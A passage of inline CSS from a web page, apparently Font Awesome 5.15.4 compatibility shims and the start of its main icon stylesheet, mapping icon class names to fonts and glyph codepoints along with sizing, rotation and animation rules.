        .fa.fa-sort-amount-asc:before {
            content: "\f160";
        }

        .fa.fa-sort-amount-desc:before {
            content: "\f884";
        }

        .fa.fa-sort-numeric-asc:before {
            content: "\f162";
        }

        .fa.fa-sort-numeric-desc:before {
            content: "\f886";
        }

        .fa.fa-xing,
        .fa.fa-xing-square,
        .fa.fa-youtube,
        .fa.fa-youtube-play,
        .fa.fa-youtube-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-youtube-play:before {
            content: "\f167";
        }

        .fa.fa-adn,
        .fa.fa-bitbucket,
        .fa.fa-bitbucket-square,
        .fa.fa-dropbox,
        .fa.fa-flickr,
        .fa.fa-instagram,
        .fa.fa-stack-overflow {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-bitbucket-square:before {
            content: "\f171";
        }

        .fa.fa-tumblr,
        .fa.fa-tumblr-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-long-arrow-down:before {
            content: "\f309";
        }

        .fa.fa-long-arrow-up:before {
            content: "\f30c";
        }

        .fa.fa-long-arrow-left:before {
            content: "\f30a";
        }

        .fa.fa-long-arrow-right:before {
            content: "\f30b";
        }

        .fa.fa-android,
        .fa.fa-apple,
        .fa.fa-dribbble,
        .fa.fa-foursquare,
        .fa.fa-gittip,
        .fa.fa-gratipay,
        .fa.fa-linux,
        .fa.fa-skype,
        .fa.fa-trello,
        .fa.fa-windows {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-gittip:before {
            content: "\f184";
        }

        .fa.fa-sun-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-sun-o:before {
            content: "\f185";
        }

        .fa.fa-moon-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-moon-o:before {
            content: "\f186";
        }

        .fa.fa-pagelines,
        .fa.fa-renren,
        .fa.fa-stack-exchange,
        .fa.fa-vk,
        .fa.fa-weibo {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-arrow-circle-o-right {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-arrow-circle-o-right:before {
            content: "\f35a";
        }

        .fa.fa-arrow-circle-o-left {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-arrow-circle-o-left:before {
            content: "\f359";
        }

        .fa.fa-caret-square-o-left {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-caret-square-o-left:before {
            content: "\f191";
        }

        .fa.fa-toggle-left {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-toggle-left:before {
            content: "\f191";
        }

        .fa.fa-dot-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-dot-circle-o:before {
            content: "\f192";
        }

        .fa.fa-vimeo-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-try:before,
        .fa.fa-turkish-lira:before {
            content: "\f195";
        }

        .fa.fa-plus-square-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-plus-square-o:before {
            content: "\f0fe";
        }

        .fa.fa-openid,
        .fa.fa-slack,
        .fa.fa-wordpress {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-bank:before,
        .fa.fa-institution:before {
            content: "\f19c";
        }

        .fa.fa-mortar-board:before {
            content: "\f19d";
        }

        .fa.fa-delicious,
        .fa.fa-digg,
        .fa.fa-drupal,
        .fa.fa-google,
        .fa.fa-joomla,
        .fa.fa-pied-piper-alt,
        .fa.fa-pied-piper-pp,
        .fa.fa-reddit,
        .fa.fa-reddit-square,
        .fa.fa-stumbleupon,
        .fa.fa-stumbleupon-circle,
        .fa.fa-yahoo {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-spoon:before {
            content: "\f2e5";
        }

        .fa.fa-behance,
        .fa.fa-behance-square,
        .fa.fa-steam,
        .fa.fa-steam-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-automobile:before {
            content: "\f1b9";
        }

        .fa.fa-envelope-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-envelope-o:before {
            content: "\f0e0";
        }

        .fa.fa-deviantart,
        .fa.fa-soundcloud,
        .fa.fa-spotify {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-file-pdf-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-pdf-o:before {
            content: "\f1c1";
        }

        .fa.fa-file-word-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-word-o:before {
            content: "\f1c2";
        }

        .fa.fa-file-excel-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-excel-o:before {
            content: "\f1c3";
        }

        .fa.fa-file-powerpoint-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-powerpoint-o:before {
            content: "\f1c4";
        }

        .fa.fa-file-image-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-image-o:before {
            content: "\f1c5";
        }

        .fa.fa-file-photo-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-photo-o:before {
            content: "\f1c5";
        }

        .fa.fa-file-picture-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-picture-o:before {
            content: "\f1c5";
        }

        .fa.fa-file-archive-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-archive-o:before {
            content: "\f1c6";
        }

        .fa.fa-file-zip-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-zip-o:before {
            content: "\f1c6";
        }

        .fa.fa-file-audio-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-audio-o:before {
            content: "\f1c7";
        }

        .fa.fa-file-sound-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-sound-o:before {
            content: "\f1c7";
        }

        .fa.fa-file-video-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-video-o:before {
            content: "\f1c8";
        }

        .fa.fa-file-movie-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-movie-o:before {
            content: "\f1c8";
        }

        .fa.fa-file-code-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-code-o:before {
            content: "\f1c9";
        }

        .fa.fa-codepen,
        .fa.fa-jsfiddle,
        .fa.fa-vine {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-life-bouy,
        .fa.fa-life-ring {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-life-bouy:before {
            content: "\f1cd";
        }

        .fa.fa-life-buoy {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-life-buoy:before {
            content: "\f1cd";
        }

        .fa.fa-life-saver {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-life-saver:before {
            content: "\f1cd";
        }

        .fa.fa-support {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-support:before {
            content: "\f1cd";
        }

        .fa.fa-circle-o-notch:before {
            content: "\f1ce";
        }

        .fa.fa-ra,
        .fa.fa-rebel {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-ra:before {
            content: "\f1d0";
        }

        .fa.fa-resistance {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-resistance:before {
            content: "\f1d0";
        }

        .fa.fa-empire,
        .fa.fa-ge {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-ge:before {
            content: "\f1d1";
        }

        .fa.fa-git,
        .fa.fa-git-square,
        .fa.fa-hacker-news,
        .fa.fa-y-combinator-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-y-combinator-square:before {
            content: "\f1d4";
        }

        .fa.fa-yc-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-yc-square:before {
            content: "\f1d4";
        }

        .fa.fa-qq,
        .fa.fa-tencent-weibo,
        .fa.fa-wechat,
        .fa.fa-weixin {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-wechat:before {
            content: "\f1d7";
        }

        .fa.fa-send:before {
            content: "\f1d8";
        }

        .fa.fa-paper-plane-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-paper-plane-o:before {
            content: "\f1d8";
        }

        .fa.fa-send-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-send-o:before {
            content: "\f1d8";
        }

        .fa.fa-circle-thin {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-circle-thin:before {
            content: "\f111";
        }

        .fa.fa-header:before {
            content: "\f1dc";
        }

        .fa.fa-sliders:before {
            content: "\f1de";
        }

        .fa.fa-futbol-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-futbol-o:before {
            content: "\f1e3";
        }

        .fa.fa-soccer-ball-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-soccer-ball-o:before {
            content: "\f1e3";
        }

        .fa.fa-slideshare,
        .fa.fa-twitch,
        .fa.fa-yelp {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-newspaper-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-newspaper-o:before {
            content: "\f1ea";
        }

        .fa.fa-cc-amex,
        .fa.fa-cc-discover,
        .fa.fa-cc-mastercard,
        .fa.fa-cc-paypal,
        .fa.fa-cc-stripe,
        .fa.fa-cc-visa,
        .fa.fa-google-wallet,
        .fa.fa-paypal {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-bell-slash-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-bell-slash-o:before {
            content: "\f1f6";
        }

        .fa.fa-trash:before {
            content: "\f2ed";
        }

        .fa.fa-copyright {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-eyedropper:before {
            content: "\f1fb";
        }

        .fa.fa-area-chart:before {
            content: "\f1fe";
        }

        .fa.fa-pie-chart:before {
            content: "\f200";
        }

        .fa.fa-line-chart:before {
            content: "\f201";
        }

        .fa.fa-angellist,
        .fa.fa-ioxhost,
        .fa.fa-lastfm,
        .fa.fa-lastfm-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-cc {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-cc:before {
            content: "\f20a";
        }

        .fa.fa-ils:before,
        .fa.fa-shekel:before,
        .fa.fa-sheqel:before {
            content: "\f20b";
        }

        .fa.fa-meanpath {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-meanpath:before {
            content: "\f2b4";
        }

        .fa.fa-buysellads,
        .fa.fa-connectdevelop,
        .fa.fa-dashcube,
        .fa.fa-forumbee,
        .fa.fa-leanpub,
        .fa.fa-sellsy,
        .fa.fa-shirtsinbulk,
        .fa.fa-simplybuilt,
        .fa.fa-skyatlas {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-diamond {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-diamond:before {
            content: "\f3a5";
        }

        .fa.fa-intersex:before {
            content: "\f224";
        }

        .fa.fa-facebook-official {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-facebook-official:before {
            content: "\f09a";
        }

        .fa.fa-pinterest-p,
        .fa.fa-whatsapp {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-hotel:before {
            content: "\f236";
        }

        .fa.fa-medium,
        .fa.fa-viacoin,
        .fa.fa-y-combinator,
        .fa.fa-yc {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-yc:before {
            content: "\f23b";
        }

        .fa.fa-expeditedssl,
        .fa.fa-opencart,
        .fa.fa-optin-monster {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-battery-4:before,
        .fa.fa-battery:before {
            content: "\f240";
        }

        .fa.fa-battery-3:before {
            content: "\f241";
        }

        .fa.fa-battery-2:before {
            content: "\f242";
        }

        .fa.fa-battery-1:before {
            content: "\f243";
        }

        .fa.fa-battery-0:before {
            content: "\f244";
        }

        .fa.fa-object-group,
        .fa.fa-object-ungroup,
        .fa.fa-sticky-note-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-sticky-note-o:before {
            content: "\f249";
        }

        .fa.fa-cc-diners-club,
        .fa.fa-cc-jcb {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-clone,
        .fa.fa-hourglass-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hourglass-o:before {
            content: "\f254";
        }

        .fa.fa-hourglass-1:before {
            content: "\f251";
        }

        .fa.fa-hourglass-2:before {
            content: "\f252";
        }

        .fa.fa-hourglass-3:before {
            content: "\f253";
        }

        .fa.fa-hand-rock-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-rock-o:before {
            content: "\f255";
        }

        .fa.fa-hand-grab-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-grab-o:before {
            content: "\f255";
        }

        .fa.fa-hand-paper-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-paper-o:before {
            content: "\f256";
        }

        .fa.fa-hand-stop-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-stop-o:before {
            content: "\f256";
        }

        .fa.fa-hand-scissors-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-scissors-o:before {
            content: "\f257";
        }

        .fa.fa-hand-lizard-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-lizard-o:before {
            content: "\f258";
        }

        .fa.fa-hand-spock-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-spock-o:before {
            content: "\f259";
        }

        .fa.fa-hand-pointer-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-pointer-o:before {
            content: "\f25a";
        }

        .fa.fa-hand-peace-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-peace-o:before {
            content: "\f25b";
        }

        .fa.fa-registered {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-chrome,
        .fa.fa-creative-commons,
        .fa.fa-firefox,
        .fa.fa-get-pocket,
        .fa.fa-gg,
        .fa.fa-gg-circle,
        .fa.fa-internet-explorer,
        .fa.fa-odnoklassniki,
        .fa.fa-odnoklassniki-square,
        .fa.fa-opera,
        .fa.fa-safari,
        .fa.fa-wikipedia-w {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-television:before {
            content: "\f26c";
        }

        .fa.fa-500px,
        .fa.fa-amazon,
        .fa.fa-contao {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-calendar-plus-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-calendar-plus-o:before {
            content: "\f271";
        }

        .fa.fa-calendar-minus-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-calendar-minus-o:before {
            content: "\f272";
        }

        .fa.fa-calendar-times-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-calendar-times-o:before {
            content: "\f273";
        }

        .fa.fa-calendar-check-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-calendar-check-o:before {
            content: "\f274";
        }

        .fa.fa-map-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-map-o:before {
            content: "\f279";
        }

        .fa.fa-commenting:before {
            content: "\f4ad";
        }

        .fa.fa-commenting-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-commenting-o:before {
            content: "\f4ad";
        }

        .fa.fa-houzz,
        .fa.fa-vimeo {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-vimeo:before {
            content: "\f27d";
        }

        .fa.fa-black-tie,
        .fa.fa-edge,
        .fa.fa-fonticons,
        .fa.fa-reddit-alien {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-credit-card-alt:before {
            content: "\f09d";
        }

        .fa.fa-codiepie,
        .fa.fa-fort-awesome,
        .fa.fa-mixcloud,
        .fa.fa-modx,
        .fa.fa-product-hunt,
        .fa.fa-scribd,
        .fa.fa-usb {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-pause-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-pause-circle-o:before {
            content: "\f28b";
        }

        .fa.fa-stop-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-stop-circle-o:before {
            content: "\f28d";
        }

        .fa.fa-bluetooth,
        .fa.fa-bluetooth-b,
        .fa.fa-envira,
        .fa.fa-gitlab,
        .fa.fa-wheelchair-alt,
        .fa.fa-wpbeginner,
        .fa.fa-wpforms {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-wheelchair-alt:before {
            content: "\f368";
        }

        .fa.fa-question-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-question-circle-o:before {
            content: "\f059";
        }

        .fa.fa-volume-control-phone:before {
            content: "\f2a0";
        }

        .fa.fa-asl-interpreting:before {
            content: "\f2a3";
        }

        .fa.fa-deafness:before,
        .fa.fa-hard-of-hearing:before {
            content: "\f2a4";
        }

        .fa.fa-glide,
        .fa.fa-glide-g {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-signing:before {
            content: "\f2a7";
        }

        .fa.fa-first-order,
        .fa.fa-google-plus-official,
        .fa.fa-pied-piper,
        .fa.fa-snapchat,
        .fa.fa-snapchat-ghost,
        .fa.fa-snapchat-square,
        .fa.fa-themeisle,
        .fa.fa-viadeo,
        .fa.fa-viadeo-square,
        .fa.fa-yoast {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-google-plus-official:before {
            content: "\f2b3";
        }

        .fa.fa-google-plus-circle {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-google-plus-circle:before {
            content: "\f2b3";
        }

        .fa.fa-fa,
        .fa.fa-font-awesome {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-fa:before {
            content: "\f2b4";
        }

        .fa.fa-handshake-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-handshake-o:before {
            content: "\f2b5";
        }

        .fa.fa-envelope-open-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-envelope-open-o:before {
            content: "\f2b6";
        }

        .fa.fa-linode {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-address-book-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-address-book-o:before {
            content: "\f2b9";
        }

        .fa.fa-vcard:before {
            content: "\f2bb";
        }

        .fa.fa-address-card-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-address-card-o:before {
            content: "\f2bb";
        }

        .fa.fa-vcard-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-vcard-o:before {
            content: "\f2bb";
        }

        .fa.fa-user-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-user-circle-o:before {
            content: "\f2bd";
        }

        .fa.fa-user-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-user-o:before {
            content: "\f007";
        }

        .fa.fa-id-badge {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-drivers-license:before {
            content: "\f2c2";
        }

        .fa.fa-id-card-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-id-card-o:before {
            content: "\f2c2";
        }

        .fa.fa-drivers-license-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-drivers-license-o:before {
            content: "\f2c2";
        }

        .fa.fa-free-code-camp,
        .fa.fa-quora,
        .fa.fa-telegram {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-thermometer-4:before,
        .fa.fa-thermometer:before {
            content: "\f2c7";
        }

        .fa.fa-thermometer-3:before {
            content: "\f2c8";
        }

        .fa.fa-thermometer-2:before {
            content: "\f2c9";
        }

        .fa.fa-thermometer-1:before {
            content: "\f2ca";
        }

        .fa.fa-thermometer-0:before {
            content: "\f2cb";
        }

        .fa.fa-bathtub:before,
        .fa.fa-s15:before {
            content: "\f2cd";
        }

        .fa.fa-window-maximize,
        .fa.fa-window-restore {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-times-rectangle:before {
            content: "\f410";
        }

        .fa.fa-window-close-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-window-close-o:before {
            content: "\f410";
        }

        .fa.fa-times-rectangle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-times-rectangle-o:before {
            content: "\f410";
        }

        .fa.fa-bandcamp,
        .fa.fa-eercast,
        .fa.fa-etsy,
        .fa.fa-grav,
        .fa.fa-imdb,
        .fa.fa-ravelry {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-eercast:before {
            content: "\f2da";
        }

        .fa.fa-snowflake-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-snowflake-o:before {
            content: "\f2dc";
        }

        .fa.fa-superpowers,
        .fa.fa-wpexplorer {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-cab:before {
            content: "\f1ba";
        }
    </style>
    <style media="all" id="fa-main">
        /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */

        .fa,
        .fab,
        .fad,
        .fal,
        .far,
        .fas {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: antialiased;
            display: inline-block;
            font-style: normal;
            font-variant: normal;
            text-rendering: auto;
            line-height: 1;
        }

        .fa-lg {
            font-size: 1.33333em;
            line-height: 0.75em;
            vertical-align: -0.0667em;
        }

        .fa-xs {
            font-size: 0.75em;
        }

        .fa-sm {
            font-size: 0.875em;
        }

        .fa-1x {
            font-size: 1em;
        }

        .fa-2x {
            font-size: 2em;
        }

        .fa-3x {
            font-size: 3em;
        }

        .fa-4x {
            font-size: 4em;
        }

        .fa-5x {
            font-size: 5em;
        }

        .fa-6x {
            font-size: 6em;
        }

        .fa-7x {
            font-size: 7em;
        }

        .fa-8x {
            font-size: 8em;
        }

        .fa-9x {
            font-size: 9em;
        }

        .fa-10x {
            font-size: 10em;
        }

        .fa-fw {
            text-align: center;
            width: 1.25em;
        }

        .fa-ul {
            list-style-type: none;
            margin-left: 2.5em;
            padding-left: 0;
        }

        .fa-ul>li {
            position: relative;
        }

        .fa-li {
            left: -2em;
            position: absolute;
            text-align: center;
            width: 2em;
            line-height: inherit;
        }

        .fa-border {
            border: 0.08em solid #eee;
            border-radius: 0.1em;
            padding: 0.2em 0.25em 0.15em;
        }

        .fa-pull-left {
            float: left;
        }

        .fa-pull-right {
            float: right;
        }

        .fa.fa-pull-left,
        .fab.fa-pull-left,
        .fal.fa-pull-left,
        .far.fa-pull-left,
        .fas.fa-pull-left {
            margin-right: 0.3em;
        }

        .fa.fa-pull-right,
        .fab.fa-pull-right,
        .fal.fa-pull-right,
        .far.fa-pull-right,
        .fas.fa-pull-right {
            margin-left: 0.3em;
        }

        .fa-spin {
            -webkit-animation: fa-spin 2s linear infinite;
            animation: fa-spin 2s linear infinite;
        }

        .fa-pulse {
            -webkit-animation: fa-spin 1s steps(8) infinite;
            animation: fa-spin 1s steps(8) infinite;
        }

        @-webkit-keyframes fa-spin {
            0% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
            to {
                -webkit-transform: rotate(1turn);
                transform: rotate(1turn);
            }
        }

        @keyframes fa-spin {
            0% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
            to {
                -webkit-transform: rotate(1turn);
                transform: rotate(1turn);
            }
        }

        .fa-rotate-90 {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
            -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
        }

        .fa-rotate-180 {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
            -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
        }

        .fa-rotate-270 {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
            -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
        }

        .fa-flip-horizontal {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
            -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
        }

        .fa-flip-vertical {
            -webkit-transform: scaleY(-1);
            transform: scaleY(-1);
        }

        .fa-flip-both,
        .fa-flip-horizontal.fa-flip-vertical,
        .fa-flip-vertical {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
        }

        .fa-flip-both,
        .fa-flip-horizontal.fa-flip-vertical {
            -webkit-transform: scale(-1);
            transform: scale(-1);
        }

        :root .fa-flip-both,
        :root .fa-flip-horizontal,
        :root .fa-flip-vertical,
        :root .fa-rotate-90,
        :root .fa-rotate-180,
        :root .fa-rotate-270 {
            -webkit-filter: none;
            filter: none;
        }

        .fa-stack {
            display: inline-block;
            height: 2em;
            line-height: 2em;
            position: relative;
            vertical-align: middle;
            width: 2.5em;
        }

        .fa-stack-1x,
        .fa-stack-2x {
            left: 0;
            position: absolute;
            text-align: center;
            width: 100%;
        }

        .fa-stack-1x {
            line-height: inherit;
        }

        .fa-stack-2x {
            font-size: 2em;
        }

        .fa-inverse {
            color: #fff;
        }

        .fa-500px:before {
            content: "\f26e";
        }

        .fa-accessible-icon:before {
            content: "\f368";
        }

        .fa-accusoft:before {
            content: "\f369";
        }

        .fa-acquisitions-incorporated:before {
            content: "\f6af";
        }

        .fa-ad:before {
            content: "\f641";
        }

        .fa-address-book:before {
            content: "\f2b9";
        }

        .fa-address-card:before {
            content: "\f2bb";
        }

        .fa-adjust:before {
            content: "\f042";
        }

        .fa-adn:before {
            content: "\f170";
        }

        .fa-adversal:before {
            content: "\f36a";
        }

        .fa-affiliatetheme:before {
            content: "\f36b";
        }

        .fa-air-freshener:before {
            content: "\f5d0";
        }

        .fa-airbnb:before {
            content: "\f834";
        }

        .fa-algolia:before {
            content: "\f36c";
        }

        .fa-align-center:before {
            content: "\f037";
        }

        .fa-align-justify:before {
            content: "\f039";
        }

        .fa-align-left:before {
            content: "\f036";
        }

        .fa-align-right:before {
            content: "\f038";
        }

        .fa-alipay:before {
            content: "\f642";
        }

        .fa-allergies:before {
            content: "\f461";
        }

        .fa-amazon:before {
            content: "\f270";
        }

        .fa-amazon-pay:before {
            content: "\f42c";
        }

        .fa-ambulance:before {
            content: "\f0f9";
        }

        .fa-american-sign-language-interpreting:before {
            content: "\f2a3";
        }

        .fa-amilia:before {
            content: "\f36d";
        }

        .fa-anchor:before {
            content: "\f13d";
        }

        .fa-android:before {
            content: "\f17b";
        }

        .fa-angellist:before {
            content: "\f209";
        }

        .fa-angle-double-down:before {
            content: "\f103";
        }

        .fa-angle-double-left:before {
            content: "\f100";
        }

        .fa-angle-double-right:before {
            content: "\f101";
        }

        .fa-angle-double-up:before {
            content: "\f102";
        }

        .fa-angle-down:before {
            content: "\f107";
        }

        .fa-angle-left:before {
            content: "\f104";
        }

        .fa-angle-right:before {
            content: "\f105";
        }

        .fa-angle-up:before {
            content: "\f106";
        }

        .fa-angry:before {
            content: "\f556";
        }

        .fa-angrycreative:before {
            content: "\f36e";
        }

        .fa-angular:before {
            content: "\f420";
        }

        .fa-ankh:before {
            content: "\f644";
        }

        .fa-app-store:before {
            content: "\f36f";
        }

        .fa-app-store-ios:before {
            content: "\f370";
        }

        .fa-apper:before {
            content: "\f371";
        }

        .fa-apple:before {
            content: "\f179";
        }

        .fa-apple-alt:before {
            content: "\f5d1";
        }

        .fa-apple-pay:before {
            content: "\f415";
        }

        .fa-archive:before {
            content: "\f187";
        }

        .fa-archway:before {
            content: "\f557";
        }

        .fa-arrow-alt-circle-down:before {
            content: "\f358";
        }

        .fa-arrow-alt-circle-left:before {
            content: "\f359";
        }

        .fa-arrow-alt-circle-right:before {
            content: "\f35a";
        }

